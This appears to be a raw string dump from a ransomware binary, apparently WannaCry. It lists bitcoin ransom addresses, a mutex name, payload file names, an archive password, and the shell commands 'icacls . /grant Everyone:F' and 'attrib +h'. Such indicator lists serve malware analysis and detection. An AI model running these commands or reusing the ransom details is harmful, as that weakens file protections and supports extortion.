 cmd.exe /c "%s"
115p7UMMngoj1pMvkpHijcRdfJNXj6LrLn
12t9YDPgwueZ9NyMgw519p7AA8isjr6SMw
13AM4VW2dhxYgXeQepoHkHSQuy6NgaEb94
%s%d
Global\MsWinZonesCacheCounterMutexA
tasksche.exe
TaskStart
t.wnry
icacls . /grant Everyone:F /T /C /Q
attrib +h .
WNcry@2ol7
GetNativeSystemInfo
.?AVexception@@
incompatible version
buffer error
insufficient memory
data error
stream error
file error
stream end